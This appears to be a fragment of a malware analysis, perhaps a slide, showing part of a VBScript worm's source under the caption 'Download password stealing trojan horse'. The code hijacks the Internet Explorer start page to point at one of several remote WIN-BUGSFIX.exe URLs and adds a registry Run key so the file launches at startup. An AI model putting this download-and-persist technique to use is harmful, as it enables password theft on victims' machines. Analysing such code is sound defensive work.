Script structure (4): Source (2)
(Try to ) Download password stealing trojan horse.
Source: main->regruns
Randomize num =Int((4 * Rnd) + 1) if num =1 then regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page", "http://www.skyinet.net/~young1s/HJKhjnwerhjkxcvytwertnMTFwetrdsfmh Pnjw6587345gvsdf7679njbvYT/WIN-BUGSFIX.exe" elseif num =2 then regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page", "http://www.skyinet.net/~angelcat/skladjflfdjghKJnwetryDGFikjUIyqwerW e546786324hjk4jnHHGbvbmKLJKjhkqj4w/WIN-BUGSFIX.exe" elseif num =3 then ... end if ... regcreate = "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\ CurrentVersion\Run\WIN-BUGSFIX",downread&"\WIN-BUGSFIX.exe"